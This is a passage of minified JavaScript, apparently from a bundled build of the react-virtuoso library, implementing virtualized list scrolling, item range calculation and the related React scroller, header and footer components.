to",{index:E,top:x,behavior:w},$.DEBUG),{top:x,behavior:w}}))),i),{scrollToIndex:p,scrollTargetReached:h,topListHeight:m}}),m(ze,ie,Y),{singleton:!0}),Ge="up",Ke="down",Je={atBottom:!1,notAtBottomBecause:"NOT_SHOWING_LAST_ITEM",state:{offsetBottom:0,scrollTop:0,viewportHeight:0,scrollHeight:0}},Xe=H((([{scrollContainerState:e,scrollTop:t,viewportHeight:n,headerHeight:r,footerHeight:o,scrollBy:a}])=>{const i=P(!1),d=P(!0),s=O(),u=O(),c=P(4),l=P(0),f=x(F(j(F(z(t),L(1),D(!0)),F(z(t),L(1),D(!1),B(100))),T()),!1),p=x(F(j(F(a,D(!0)),F(a,D(!1),B(200))),T()),!1);w(F(q(z(t),z(l)),V((([e,t])=>e<=t)),T()),d),w(F(d,N(50)),u);const h=E(F(q(e,z(n),z(r),z(o),z(c)),R(((e,[{scrollTop:t,scrollHeight:n},r,o,a,i])=>{const d={viewportHeight:r,scrollTop:t,scrollHeight:n};if(t+r-n>-i){let n,r;return t>e.state.scrollTop?(n="SCROLLED_DOWN",r=e.state.scrollTop-t):(n="SIZE_DECREASED",r=e.state.scrollTop-t||e.scrollTopDelta),{atBottom:!0,state:d,atBottomBecause:n,scrollTopDelta:r}}let s;return s=d.scrollHeight>e.state.scrollHeight?"SIZE_INCREASED":r<e.state.viewportHeight?"VIEWPORT_HEIGHT_DECREASING":t<e.state.scrollTop?"SCROLLING_UPWARDS":"NOT_FULLY_SCROLLED_TO_LAST_ITEM_BOTTOM",{atBottom:!1,notAtBottomBecause:s,state:d}}),Je),T(((e,t)=>e&&e.atBottom===t.atBottom)))),m=x(F(e,R(((e,{scrollTop:t,scrollHeight:n,viewportHeight:r})=>{if(oe(e.scrollHeight,n))return{scrollTop:t,scrollHeight:n,jump:0,changed:!1};{const o=n-(t+r)<1;return e.scrollTop!==t&&o?{scrollHeight:n,scrollTop:t,jump:e.scrollTop-t,changed:!0}:{scrollHeight:n,scrollTop:t,jump:0,changed:!0}}}),{scrollHeight:0,jump:0,scrollTop:0,changed:!1}),M((e=>e.changed)),V((e=>e.jump))),0);w(F(h,V((e=>e.atBottom))),i),w(F(i,N(50)),s);const g=P(Ke);w(F(e,V((({scrollTop:e})=>e)),T(),R(((e,t)=>S(p)?{direction:e.direction,prevScrollTop:t}:{direction:t<e.prevScrollTop?Ge:Ke,prevScrollTop:t}),{direction:Ke,prevScrollTop:0}),V((e=>e.direction))),g),w(F(e,N(50),D("none")),g);const y=P(0);return w(F(f,M((e=>!e)),D(0)),y),w(F(t,N(100),U(f),M((([e,t])=>!!t)),R((([e,t],[n])=>[t,n]),[0,0]),V((([e,t])=>t-e))),y),{isScrolling:f,isAtTop:d,isAtBottom:i,atBottomState:h,atTopStateChange:u,atBottomStateChange:s,scrollDirection:g,atBottomThreshold:c,atTopThreshold:l,scrollVelocity:y,lastJumpDueToItemResize:m}}),m(ie)),$e=H((([{log:e}])=>{const t=P(!1),n=E(F(t,M((e=>e)),T()));return C(t,(t=>{t&&S(e)("props updated",{},$.DEBUG)})),{propsReady:t,didMount:n}}),m(Y),{singleton:!0});function Qe(e,t){0==e?t():requestAnimationFrame((()=>Qe(e-1,t)))}function Ye(e,t){const n=t-1;return"number"==typeof e?e:"LAST"===e.index?n:e.index}const Ze=H((([{sizes:e,listRefresh:t,defaultItemSize:n},{scrollTop:r},{scrollToIndex:o,scrollTargetReached:a},{didMount:i}])=>{const d=P(!0),s=P(0),u=P(!0);return w(F(i,U(s),M((([e,t])=>!!t)),D(!1)),d),w(F(i,U(s),M((([e,t])=>!!t)),D(!1)),u),C(F(q(t,i),U(d,e,n,u),M((([[,e],t,{sizeTree:n},r,o])=>e&&(!ue(n)||v(r))&&!t&&!o)),U(s)),(([,e])=>{_(a,(()=>{A(u,!0)})),Qe(4,(()=>{_(r,(()=>{A(d,!0)})),A(o,e)}))})),{scrolledToInitialItem:d,initialTopMostItemIndex:s,initialItemFinalLocationReached:u}}),m(ze,ie,We,$e),{singleton:!0});function et(e){return!!e&&("smooth"===e?"smooth":"auto")}const tt=H((([{totalCount:e,listRefresh:t},{isAtBottom:n,atBottomState:r},{scrollToIndex:o},{scrolledToInitialItem:a},{propsReady:i,didMount:d},{log:s},{scrollingInProgress:u}])=>{const c=P(!1),l=O();let f=null;function p(e){A(o,{index:"LAST",align:"end",behavior:e})}function h(e){const t=_(r,(t=>{!e||t.atBottom||"SIZE_INCREASED"!==t.notAtBottomBecause||f||(S(s)("scrolling to bottom due to increased size",{},$.DEBUG),p("auto"))}));setTimeout(t,100)}return C(F(q(F(z(e),L(1)),d),U(z(c),n,a,u),V((([[e,t],n,r,o,a])=>{let i=t&&o,d="auto";return i&&(d=((e,t)=>"function"==typeof e?et(e(t)):t&&et(e))(n,r||a),i=i&&!!d),{totalCount:e,shouldFollow:i,followOutputBehavior:d}})),M((({shouldFollow:e})=>e))),(({totalCount:e,followOutputBehavior:n})=>{f&&(f(),f=null),f=_(t,(()=>{S(s)("following output to ",{totalCount:e},$.DEBUG),p(n),f=null}))})),C(F(q(z(c),e,i),M((([e,,t])=>e&&t)),R((({value:e},[,t])=>({refreshed:e===t,value:t})),{refreshed:!1,value:0}),M((({refreshed:e})=>e)),U(c,e)),(([,e])=>{S(a)&&h(!1!==e)})),C(l,(()=>{h(!1!==S(c))})),C(q(z(c),r),(([e,t])=>{e&&!t.atBottom&&"VIEWPORT_HEIGHT_DECREASING"===t.notAtBottomBecause&&p("auto")})),{followOutput:c,autoscrollToBottom:l}}),m(ze,Xe,We,Ze,$e,Y,ie));function nt(e){return e.reduce(((e,t)=>(e.groupIndices.push(e.totalCount),e.totalCount+=t+1,e)),{totalCount:0,groupIndices:[]})}const rt=H((([{totalCount:e,groupIndices:t,sizes:n},{scrollTop:r,headerHeight:o}])=>{const a=O(),i=O(),d=E(F(a,V(nt)));return w(F(d,V((e=>e.totalCount))),e),w(F(d,V((e=>e.groupIndices))),t),w(F(q(r,n,o),M((([e,t])=>Ue(t))),V((([e,t,n])=>pe(t.groupOffsetTree,Math.max(e-n,0),"v")[0])),T(),V((e=>[e]))),i),{groupCounts:a,topItemsIndexes:i}}),m(ze,ie));function ot(e,t){return!(!e||e[0]!==t[0]||e[1]!==t[1])}function at(e,t){return!(!e||e.startIndex!==t.startIndex||e.endIndex!==t.endIndex)}const it="top",dt="bottom",st="none";function ut(e,t,n){return"number"==typeof e?n===Ge&&t===it||n===Ke&&t===dt?e:0:n===Ge?t===it?e.main:e.reverse:t===dt?e.main:e.reverse}function ct(e,t){return"number"==typeof e?e:e[t]||0}const lt=H((([{scrollTop:e,viewportHeight:t,deviation:n,headerHeight:r,fixedHeaderHeight:o}])=>{const a=O(),i=P(0),d=P(0),s=P(0);return{listBoundary:a,overscan:s,topListHeight:i,increaseViewportBy:d,visibleRange:x(F(q(z(e),z(t),z(r),z(a,ot),z(s),z(i),z(o),z(n),z(d)),V((([e,t,n,[r,o],a,i,d,s,u])=>{const c=e-s,l=i+d,f=Math.max(n-c,0);let p=st;const h=ct(u,it),m=ct(u,dt);return r-=s,o+=n+d,(r+=n+d)>e+l-h&&(p=Ge),(o-=s)<e-f+t+m&&(p=Ke),p!==st?[Math.max(c-n-ut(a,it,p)-h,0),c-f-d+t+ut(a,dt,p)+m]:null})),M((e=>null!=e)),T(ot)),[0,0])}}),m(ie),{singleton:!0}),ft={items:[],topItems:[],offsetTop:0,offsetBottom:0,top:0,bottom:0,topListHeight:0,totalCount:0,firstItemIndex:0};function pt(e,t,n){if(0===e.length)return[];if(!Ue(t))return e.map((e=>({...e,index:e.index+n,originalIndex:e.index})));const r=e[0].index,o=e[e.length-1].index,a=[],i=Se(t.groupOffsetTree,r,o);let d,s=0;for(const r of e){let e;(!d||d.end<r.index)&&(d=i.shift(),s=t.groupIndices.indexOf(d.start)),e=r.index===d.start?{type:"group",index:s}:{index:r.index-(s+1)+n,groupIndex:s},a.push({...e,size:r.size,offset:r.offset,originalIndex:r.index,data:r.data})}return a}function ht(e,t,n,r,o,a){const{lastSize:i,lastOffset:d,lastIndex:s}=o;let u=0,c=0;if(e.length>0){u=e[0].offset;const t=e[e.length-1];c=t.offset+t.size}const l=n-s,f=u,p=d+l*i+(l-1)*r-c;return{items:pt(e,o,a),topItems:pt(t,o,a),topListHeight:t.reduce(((e,t)=>t.size+e),0),offsetTop:u,offsetBottom:p,top:f,bottom:c,totalCount:n,firstItemIndex:a}}function mt(e,t,n,r,o,a){let i=0;if(n.groupIndices.length>0)for(const t of n.groupIndices){if(t-i>=e)break;i++}const d=e+i,s=Ye(t,d);return ht(Array.from({length:d}).map(((e,t)=>({index:t+s,size:0,offset:0,data:a[t+s]}))),[],d,o,n,r)}const gt=H((([{sizes:e,totalCount:t,data:n,firstItemIndex:r,gap:o},a,{visibleRange:i,listBoundary:d,topListHeight:s},{scrolledToInitialItem:u,initialTopMostItemIndex:c},{topListHeight:l},f,{didMount:p},{recalcInProgress:m}])=>{const g=P([]),y=P(0),b=O();w(a.topItemsIndexes,g);const C=x(F(q(p,m,z(i,ot),z(t),z(e),z(c),u,z(g),z(r),z(o),n),M((([e,t,,n,,,,,,,r])=>{const o=r&&r.length!==n;return e&&!t&&!o})),V((([,,[e,t],n,r,o,a,i,d,s,u])=>{const c=r,{sizeTree:l,offsetTree:f}=c,p=S(y);if(0===n)return{...ft,totalCount:n};if(0===e&&0===t)return 0===p?{...ft,totalCount:n}:mt(p,o,r,d,s,u||[]);if(ue(l)){if(p>0)return null;const e=ht(function(e,t,n){if(Ue(t)){const r=Be(e,t);return[{index:pe(t.groupOffsetTree,r)[0],size:0,offset:0},{index:r,size:0,offset:0,data:n&&n[0]}]}return[{index:e,size:0,offset:0,data:n&&n[0]}]}(Ye(o,n),c,u),[],n,s,c,d);return e}const m=[];if(i.length>0){const e=i[0],t=i[i.length-1];let n=0;for(const r of Se(l,e,t)){const o=r.value,a=Math.max(r.start,e),i=Math.min(r.end,t);for(let e=a;e<=i;e++)m.push({index:e,size:o,offset:n,data:u&&u[e]}),n+=o}}if(!a)return ht([],m,n,s,c,d);const g=i.length>0?i[i.length-1]+1:0,v=function(e,t,n,r=0){return r>0&&(t=Math.max(t,Ee(e,r,Te).offset)),we(function(e,t,n,r){const o=Pe(e,t,r),a=Pe(e,n,r,o);return e.slice(o,a+1)}(e,t,n,Me),Ve)}(f,e,t,g);if(0===v.length)return null;const b=n-1;return ht(h([],(n=>{for(const r of v){const o=r.value;let a=o.offset,i=r.start;const d=o.size;if(o.offset<e){i+=Math.floor((e-o.offset+s)/(d+s));const t=i-r.start;a+=t*d+t*s}i<g&&(a+=(g-i)*d,i=g);const c=Math.min(r.end,b);for(let e=i;e<=c&&!(a>=t);e++)n.push({index:e,size:d,offset:a,data:u&&u[e]}),a+=d+s}})),m,n,s,c,d)})),M((e=>null!==e)),T()),ft);return w(F(n,M(v),V((e=>null==e?void 0:e.length))),t),w(F(C,V((e=>e.topListHeight))),l),w(l,s),w(F(C,V((e=>[e.top,e.bottom]))),d),w(F(C,V((e=>e.items))),b),{listState:C,topItemsIndexes:g,endReached:E(F(C,M((({items:e})=>e.length>0)),U(t,n),M((([{items:e},t])=>e[e.length-1].originalIndex===t-1)),V((([,e,t])=>[e-1,t])),T(ot),V((([e])=>e)))),startReached:E(F(C,N(200),M((({items:e,topItems:t})=>e.length>0&&e[0].originalIndex===t.length)),V((({items:e})=>e[0].index)),T())),rangeChanged:E(F(C,M((({items:e})=>e.length>0)),V((({items:e})=>{let t=0,n=e.length-1;for(;"group"===e[t].type&&t<n;)t++;for(;"group"===e[n].type&&n>t;)n--;return{startIndex:e[t].index,endIndex:e[n].index}})),T(at))),itemsRendered:b,initialItemCount:y,...f}}),m(ze,rt,lt,Ze,We,Xe,$e,xe),{singleton:!0}),yt=H((([{sizes:e,firstItemIndex:t,data:n,gap:r},{initialTopMostItemIndex:o},{initialItemCount:a,listState:i},{didMount:d}])=>(w(F(d,U(a),M((([,e])=>0!==e)),U(o,e,t,r,n),V((([[,e],t,n,r,o,a=[]])=>mt(e,t,n,r,o,a)))),i),{})),m(ze,Ze,gt,$e),{singleton:!0}),vt=H((([{scrollVelocity:e}])=>{const t=P(!1),n=O(),r=P(!1);return w(F(e,U(r,t,n),M((([e,t])=>!!t)),V((([e,t,n,r])=>{const{exit:o,enter:a}=t;if(n){if(o(e,r))return!1}else if(a(e,r))return!0;return n})),T()),t),C(F(q(t,e,n),U(r)),(([[e,t,n],r])=>e&&r&&r.change&&r.change(t,n))),{isSeeking:t,scrollSeekConfiguration:r,scrollVelocity:e,scrollSeekRangeChanged:n}}),m(Xe),{singleton:!0}),bt=H((([{topItemsIndexes:e}])=>{const t=P(0);return w(F(t,M((e=>e>0)),V((e=>Array.from({length:e}).map(((e,t)=>t))))),e),{topItemCount:t}}),m(gt)),Ct=H((([{footerHeight:e,headerHeight:t,fixedHeaderHeight:n,fixedFooterHeight:r},{listState:o}])=>{const a=O(),i=x(F(q(e,r,t,n,o),V((([e,t,n,r,o])=>e+t+n+r+o.offsetBottom+o.bottom))),0);return w(z(i),a),{totalListHeight:i,totalListHeightChanged:a}}),m(ie,gt),{singleton:!0});function At(e){let t,n=!1;return()=>(n||(n=!0,t=e()),t)}const kt=At((()=>/iP(ad|od|hone)/i.test(navigator.userAgent)&&/WebKit/i.test(navigator.userAgent))),St=H((([{scrollBy:e,scrollTop:t,deviation:n,scrollingInProgress:r},{isScrolling:o,isAtBottom:a,scrollDirection:i,lastJumpDueToItemResize:d},{listState:s},{beforeUnshiftWith:u,shiftWithOffset:c,sizes:l,gap:f},{log:p},{recalcInProgress:h}])=>{const m=E(F(s,U(d),R((([,e,t,n],[{items:r,totalCount:o,bottom:a,offsetBottom:i},d])=>{const s=a+i;let u=0;return t===o&&e.length>0&&r.length>0&&(0===r[0].originalIndex&&0===e[0].originalIndex||(u=s-n,0!==u&&(u+=d))),[u,r,o,s]}),[0,[],0,0]),M((([e])=>0!==e)),U(t,i,r,a,p,h),M((([,e,t,n,,,r])=>!r&&!n&&0!==e&&t===Ge)),V((([[e],,,,,t])=>(t("Upward scrolling compensation",{amount:e},$.DEBUG),e)))));function g(t){t>0?(A(e,{top:-t,behavior:"auto"}),A(n,0)):(A(n,0),A(e,{top:-t,behavior:"auto"}))}return C(F(m,U(n,o)),(([e,t,r])=>{r&&kt()?A(n,t-e):g(-e)})),C(F(q(x(o,!1),n,h),M((([e,t,n])=>!e&&!n&&0!==t)),V((([e,t])=>t)),N(1)),g),w(F(c,V((e=>({top:-e})))),e),C(F(u,U(l,f),V((([e,{lastSize:t,groupIndices:n,sizeTree:r},o])=>{function a(e){return e*(t+o)}if(0===n.length)return a(e);{let t=0;const o=fe(r,0);let i=0,d=0;for(;i<e;){i++,t+=o;let r=n.length===d+1?1/0:n[d+1]-n[d]-1;i+r>e&&(t-=o,r=e-i+1),i+=r,t+=a(r),d++}return t}}))),(t=>{A(n,t),requestAnimationFrame((()=>{A(e,{top:t}),requestAnimationFrame((()=>{A(n,0),A(h,!1)}))}))})),{deviation:n}}),m(ie,Xe,gt,ze,Y,xe)),wt=H((([{didMount:e},{scrollTo:t},{listState:n}])=>{const r=P(0);return C(F(e,U(r),M((([,e])=>0!==e)),V((([,e])=>({top:e})))),(e=>{_(F(n,L(1),M((e=>e.items.length>1))),(()=>{requestAnimationFrame((()=>{A(t,e)}))}))})),{initialScrollTop:r}}),m($e,ie,gt),{singleton:!0}),_t=H((([{viewportHeight:e},{totalListHeight:t}])=>{const n=P(!1);return{alignToBottom:n,paddingTopAddition:x(F(q(n,e,t),M((([e])=>e)),V((([,e,t])=>Math.max(0,e-t))),N(0),T()),0)}}),m(ie,Ct),{singleton:!0}),Ot=H((([{scrollTo:e,scrollContainerState:t}])=>{const n=O(),r=O(),o=O(),a=P(!1),i=P(void 0);return w(F(q(n,r),V((([{viewportHeight:e,scrollTop:t,scrollHeight:n},{offsetTop:r}])=>({scrollTop:Math.max(0,t-r),scrollHeight:n,viewportHeight:e})))),t),w(F(e,U(r),V((([e,{offsetTop:t}])=>({...e,top:e.top+t})))),o),{useWindowScroll:a,customScrollParent:i,windowScrollContainerState:n,windowViewportRect:r,windowScrollTo:o}}),m(ie)),Pt=({itemTop:e,itemBottom:t,viewportTop:n,viewportBottom:r,locationParams:{behavior:o,align:a,...i}})=>e<n?{...i,behavior:o,align:null!=a?a:"start"}:t>r?{...i,behavior:o,align:null!=a?a:"end"}:null,Et=H((([{sizes:e,totalCount:t,gap:n},{scrollTop:r,viewportHeight:o,headerHeight:a,fixedHeaderHeight:i,fixedFooterHeight:d,scrollingInProgress:s},{scrollToIndex:u}])=>{const c=O();return w(F(c,U(e,o,t,a,i,d,r),U(n),V((([[e,t,n,r,o,a,i,d],u])=>{const{done:c,behavior:l,align:f,calculateViewLocation:p=Pt,...h}=e,m=Ne(e,t,r-1),g=Le(m,t.offsetTree,u)+o+a,y=p({itemTop:g,itemBottom:g+pe(t.sizeTree,m)[1],viewportTop:d+a,viewportBottom:d+n-i,locationParams:{behavior:l,align:f,...h}});return y?c&&_(F(s,M((e=>!1===e)),L(S(s)?1:2)),c):c&&c(),y})),M((e=>null!==e))),u),{scrollIntoView:c}}),m(ze,ie,We,gt,Y),{singleton:!0}),xt=H((([{sizes:e,sizeRanges:t},{scrollTop:n,headerHeight:r},{initialTopMostItemIndex:o},{didMount:a},{useWindowScroll:i,windowScrollContainerState:d,windowViewportRect:s}])=>{const u=O(),c=P(void 0),l=P(null),f=P(null);return w(d,l),w(s,f),C(F(u,U(e,n,i,l,f,r)),(([e,t,n,r,o,a,i])=>{const d=ge(t.sizeTree).map((({k:e,v:t},n,r)=>{const o=r[n+1];return{startIndex:e,endIndex:o?o.k-1:1/0,size:t}}));r&&null!==o&&null!==a&&(n=o.scrollTop-a.offsetTop),e({ranges:d,scrollTop:n-=i})})),w(F(c,M(v),V(Ft)),o),w(F(a,U(c),M((([,e])=>void 0!==e)),T(),V((([,e])=>e.ranges))),t),{getState:u,restoreStateFrom:c}}),m(ze,ie,Ze,$e,Ot));function Ft(e){return{offset:e.scrollTop,index:0,align:"start"}}const It=H((([e,t,n,r,o,a,i,d,s,u])=>({...e,...t,...n,...r,...o,...a,...i,...d,...s,...u})),m(lt,yt,$e,vt,Ct,wt,_t,Ot,Et,Y)),Tt=H((([{totalCount:e,sizeRanges:t,fixedItemSize:n,defaultItemSize:r,trackItemSizes:o,itemSize:a,data:i,firstItemIndex:d,groupIndices:s,statefulTotalCount:u,gap:c,sizes:l},{initialTopMostItemIndex:f,scrolledToInitialItem:p,initialItemFinalLocationReached:h},m,g,y,{listState:v,topItemsIndexes:b,...C},{scrollToIndex:A},k,{topItemCount:S},{groupCounts:_},O])=>(w(C.rangeChanged,O.scrollSeekRangeChanged),w(F(O.windowViewportRect,V((e=>e.visibleHeight))),m.viewportHeight),{totalCount:e,data:i,firstItemIndex:d,sizeRanges:t,initialTopMostItemIndex:f,scrolledToInitialItem:p,initialItemFinalLocationReached:h,topItemsIndexes:b,topItemCount:S,groupCounts:_,fixedItemHeight:n,defaultItemHeight:r,gap:c,...y,statefulTotalCount:u,listState:v,scrollToIndex:A,trackItemSizes:o,itemSize:a,groupIndices:s,...C,...O,...m,sizes:l,...g})),m(ze,Ze,ie,xt,tt,gt,We,St,bt,rt,It)),Mt="-webkit-sticky",Vt="sticky",Dt=At((()=>{if("undefined"==typeof document)return Vt;const e=document.createElement("div");return e.style.position=Mt,e.style.position===Mt?Mt:Vt}));function Rt(e,t,n){const r=o.useRef(null),a=o.useCallback((n=>{if(null===n||!n.offsetParent)return;const o=n.getBoundingClientRect(),a=o.width;let i,d;if(t){const e=t.getBoundingClientRect(),n=o.top-e.top;i=e.height-Math.max(0,n),d=n+t.scrollTop}else i=window.innerHeight-Math.max(0,o.top),d=o.top+window.pageYOffset;r.current={offsetTop:d,visibleHeight:i,visibleWidth:a},e(r.current)}),[e,t]),{callbackRef:i,ref:d}=Z(a,!0,n),s=o.useCallback((()=>{a(d.current)}),[a,d]);return o.useEffect((()=>{if(t){t.addEventListener("scroll",s);const e=new ResizeObserver((()=>{requestAnimationFrame(s)}));return e.observe(t),()=>{t.removeEventListener("scroll",s),e.unobserve(t)}}return window.addEventListener("scroll",s),window.addEventListener("resize",s),()=>{window.removeEventListener("scroll",s),window.removeEventListener("resize",s)}}),[s,t]),i}const Lt=o.createContext(void 0),Nt=o.createContext(void 0);function Bt(e){return e}const Ut=H((([e,t])=>({...e,...t})),m(Tt,H((()=>{const e=P((e=>`Item ${e}`)),t=P(null),n=P((e=>`Group ${e}`)),r=P({}),o=P(Bt),a=P("div"),i=P(b),d=(e,t=null)=>x(F(r,V((t=>t[e])),T()),t);return{context:t,itemContent:e,groupContent:n,components:r,computeItemKey:o,HeaderFooterTag:a,scrollerRef:i,FooterComponent:d("Footer"),HeaderComponent:d("Header"),TopItemListComponent:d("TopItemList"),ListComponent:d("List","div"),ItemComponent:d("Item","div"),GroupComponent:d("Group","div"),ScrollerComponent:d("Scroller","div"),EmptyPlaceholder:d("EmptyPlaceholder"),ScrollSeekPlaceholder:d("ScrollSeekPlaceholder")}})))),jt=({height:e})=>(0,r.jsx)("div",{style:{height:e}}),zt={position:Dt(),zIndex:1,overflowAnchor:"none"},qt={overflowAnchor:"none"},Ht={...qt,display:"inline-block",height:"100%"},Wt=o.memo((function({showTopList:e=!1}){const t=un("listState"),n=sn("sizeRanges"),a=un("useWindowScroll"),i=un("customScrollParent"),d=sn("windowScrollContainerState"),s=sn("scrollContainerState"),u=i||a?d:s,c=un("itemContent"),l=un("context"),f=un("groupContent"),p=un("trackItemSizes"),h=un("itemSize"),m=un("log"),g=sn("gap"),y=un("horizontalDirection"),{callbackRef:v}=te(n,h,p,e?b:u,m,g,i,y,un("skipAnimationFrameInResizeObserver")),[C,A]=o.useState(0);cn("deviation",(e=>{C!==e&&A(e)}));const k=un("EmptyPlaceholder"),S=un("ScrollSeekPlaceholder")||jt,w=un("ListComponent"),_=un("ItemComponent"),O=un("GroupComponent"),P=un("computeItemKey"),E=un("isSeeking"),x=un("groupIndices").length>0,F=un("alignToBottom"),I=un("initialItemFinalLocationReached"),T=e?{}:{boxSizing:"border-box",...y?{whiteSpace:"nowrap",display:"inline-block",height:"100%",paddingLeft:t.offsetTop,paddingRight:t.offsetBottom,marginLeft:0!==C?C:F?"auto":0}:{marginTop:0!==C?C:F?"auto":0,paddingTop:t.offsetTop,paddingBottom:t.offsetBottom},...I?{}:{visibility:"hidden"}};return!e&&0===t.totalCount&&k?(0,r.jsx)(k,{...$t(k,l)}):(0,r.jsx)(w,{...$t(w,l),ref:v,style:T,"data-testid":e?"virtuoso-top-item-list":"virtuoso-item-list",children:(e?t.topItems:t.items).map((e=>{const n=e.originalIndex,r=P(n+t.firstItemIndex,e.data,l);return E?(0,o.createElement)(S,{...$t(S,l),key:r,index:e.index,height:e.size,type:e.type||"item",..."group"===e.type?{}:{groupIndex:e.groupIndex}}):"group"===e.type?(0,o.createElement)(O,{...$t(O,l),key:r,"data-index":n,"data-known-size":e.size,"data-item-index":e.index,style:zt},f(e.index,l)):(0,o.createElement)(_,{...$t(_,l),...Qt(_,e.data),key:r,"data-index":n,"data-known-size":e.size,"data-item-index":e.index,"data-item-group-index":e.groupIndex,style:y?Ht:qt},x?c(e.index,e.groupIndex,e.data,l):c(e.index,e.data,l))}))})})),Gt={height:"100%",outline:"none",overflowY:"auto",position:"relative",WebkitOverflowScrolling:"touch"},Kt={outline:"none",overflowX:"auto",position:"relative"},Jt=e=>({width:"100%",height:"100%",position:"absolute",top:0,...e?{display:"flex",flexDirection:"column"}:{}}),Xt={width:"100%",position:Dt(),top:0,zIndex:1};function $t(e,t){if("string"!=typeof e)return{context:t}}function Qt(e,t){return{item:"string"==typeof e?void 0:t}}const Yt=o.memo((function(){const e=un("HeaderComponent"),t=sn("headerHeight"),n=un("HeaderFooterTag"),a=ee(o.useMemo((()=>e=>t(re(e,"height"))),[t]),!0,un("skipAnimationFrameInResizeObserver")),i=un("context");return e?(0,r.jsx)(n,{ref:a,children:(0,r.jsx)(e,{...$t(e,i)})}):null})),Zt=o.memo((function(){const e=un("FooterComponent"),t=sn("footerHeight"),n=un("HeaderFooterTag"),a=ee(o.useMemo((()=>e=>t(re(e,"height"))),[t]),!0,un("skipAnimationFrameInResizeObserver")),i=un("context");return e?(0,r.jsx)(n,{ref:a,children:(0,r.jsx)(e,{...$t(e,i)})}):null}));function en({usePublisher:e,useEmitter:t,useEmitterValue:n}){return o.memo((function({style:o,children:a,...i}){const d=e("scrollContainerState"),s=n("ScrollerComponent"),u=e("smoothScrollTargetReached"),c=n("scrollerRef"),l=n("context"),f=n("horizontalDirection")||!1,{scrollerRef:p,scrollByCallback:h,scrollToCallback:m}=ae(d,u,s,c,void 0,f);t("scrollTo",m),t("scrollBy",h);const g=f?Kt:Gt;return(0,r.jsx)(s,{ref:p,style:{...g,...o},"data-testid":"virtuoso-scroller","data-virtuoso-scroller":!0,tabIndex:0,...i,...$t(s,l),children:a})}))}function tn({usePublisher:e,useEmitter:t,useEmitterValue:n}){return o.memo((function({style:o,children:a,...i}){const d=e("windowScrollContainerState"),s=n("ScrollerComponent"),u=e("smoothScrollTargetReached"),c=n("totalListHeight"),l=n("deviation"),f=n("customScrollParent"),p=n("context"),{scrollerRef:h,scrollByCallback:m,scrollToCallback:g}=ae(d,u,s,b,f);return X((()=>(h.current=f||window,()=>{h.current=null})),[h,f]),t("windowScrollTo",g),t("scrollBy",m),(0,r.jsx)(s,{style:{position:"relative",...o,...0!==c?{height:c+l}:{}},"data-virtuoso-scroller":!0,...i,...$t(s,p),children:a})}))}const nn=({children:e})=>{const t=o.useContext(Lt),n=sn("viewportHeight"),a=sn("fixedItemHeight"),i=un("alignToBottom"),d=un("horizontalDirection"),s=ee(o.useMemo((()=>c(n,(e=>re(e,d?"width":"height")))),[n,d]),!0,un("skipAnimationFrameInResizeObserver"));return o.useEffect((()=>{t&&(n(t.viewportHeight),a(t.itemHeight))}),[t,n,a]),(0,r.jsx)("div",{style:Jt(i),ref:s,"data-viewport-type":"element",children:e})},rn=({children:e})=>{const t=o.useContext(Lt),n=sn("windowViewportRect"),a=sn("fixedItemHeight"),i=un("customScrollParent"),d=Rt(n,i,un("skipAnimationFrameInResizeObserver")),s=un("alignToBottom");return o.useEffect((()=>{t&&(a(t.itemHeight),n({offsetTop:0,visibleHeight:t.viewportHeight,visibleWidth:100}))}),[t,n,a]),(0,r.jsx)("div",{ref:d,style:Jt(s),"data-viewport-type":"window",children:e})},on=({children:e})=>{const t=un("TopItemListComponent")||"div",n=un("headerHeight"),o={...Xt,marginTop:`${n}px`},a=un("context");return(0,r.jsx)(t,{style:o,...$t(t,a),children:e})},an=o.memo((function(e){const t=un("useWindowScroll"),n=un("topItemsIndexes").length>0,o=un("customScrollParent"),a=o||t?fn:ln,i=o||t?rn:nn;return(0,r.jsxs)(a,{...e,children:[n&&(0,r.jsx)(on,{children:(0,r.jsx)(Wt,{showTopList:!0})}),(0,r.jsxs)(i,{children:[(0,r.jsx)(Yt,{}),(0,r.jsx)(Wt,{}),(0,r.jsx)(Zt,{})]})]})})),{Component:dn,usePublisher:sn,useEmitterValue:un,useEmitter:cn}=J(Ut,{required:{},optional:{restoreStateFrom:"restoreStateFrom",context:"context",followOutput:"followOutput",itemContent:"itemContent",groupContent:"groupContent",overscan:"overscan",increaseViewportBy:"increaseViewportBy",totalCount:"totalCount",groupCounts:"groupCounts",topItemCount:"topItemCount",firstItemIndex:"firstItemIndex",initialTopMostItemIndex:"initialTopMostItemIndex",components:"components",atBottomThreshold:"atBottomThreshold",atTopThreshold:"atTopThreshold",computeItemKey:"computeItemKey",defaultItemHeight:"defaultItemHeight",fixedItemHeight:"fixedItemHeight",itemSize:"itemSize",scrollSeekConfiguration:"scrollSeekConfiguration",headerFooterTag:"HeaderFooterTag",data:"data",initialItemCount:"initialItemCount",initialScrollTop:"initialScrollTop",alignToBottom:"alignToBottom",useWindowScroll:"useWindowScroll",customScrollParent:"customScrollParent",scrollerRef:"scrollerRef",logLevel:"logLevel",horizontalDirection:"horizontalDirection",skipAnimationFrameInResizeObserver:"skipAnimationFrameInResizeObserver"},methods:{scrollToIndex:"scrollToIndex",scrollIntoView:"scrollIntoView",scrollTo:"scrollTo",scrollBy:"scrollBy",autoscrollToBottom:"autoscrollToBottom",getState:"getState"},events:{isScrolling:"isScrolling",endReached:"endReached",startReached:"startReached",rangeChanged:"rangeChanged",atBottomStateChange:"atBottomStateChange",atTopStateChange:"atTopStateChange",totalListHeightChanged:"totalListHeightChanged",itemsRendered:"itemsRendered",groupIndices:"groupIndices"}},an),ln=en({usePublisher:sn,useEmitterValue:un,useEmitter:cn}),fn=tn({usePublisher:sn,useEmitterValue:un,useEmitter:cn}),pn=dn,hn=dn,mn={items:[],offsetBottom:0,offsetTop:0,top:0,bottom:0,itemHeight:0,itemWidth:0},gn={items:[{index:0}],offsetBottom:0,offsetTop:0,top:0,bottom:0,itemHeight:0,itemWidth:0},{round:yn,ceil:vn,floor:bn,min:Cn,max:An}=Math;function kn(e,t,n){return Array.from({length:t-e+1}).map(((t,r)=>{const o=null===n?null:n[r+e];return{index:r+e,data:o}}))}function Sn(e,t){return e&&e.column===t.column&&e.row===t.row}function wn(e,t){return e&&e.width===t.width&&e.height===t.height}const 